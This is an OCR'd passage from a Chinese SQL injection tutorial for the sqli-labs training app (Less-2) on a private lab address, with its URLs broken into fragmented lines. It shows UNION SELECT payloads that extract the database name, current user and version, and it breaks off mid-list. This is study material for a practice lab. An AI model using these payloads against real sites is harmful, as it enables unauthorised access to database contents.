
联合查询语句并没有被后端过滤，所以可以在union select语句
中添加payload获取数据库中其他数据。
payload构造
这里列举一些简单payload，还有许多有意思的payload可以自
行搜索。
// 查询当前数据库
http
://
192.168.56.101
/
sqli
-
labs
/
Less
-
2
/?
id
=-
1
union select
1
,
2
,
database
()
#
// 查询当前用户
http
://
192.168.56.101
/
sqli
-
labs
/
Less
-
2
/?
id
=-
1
union select
1
,
2
,
user
()
#
// 查询数据库版本
http
://
192.168.56.101
/
sqli
-
labs
/
Less
-
2
/?
id
=-
1
union select
1
,
2
,
version
()
#
// 查询用户权限内所能看到的数据库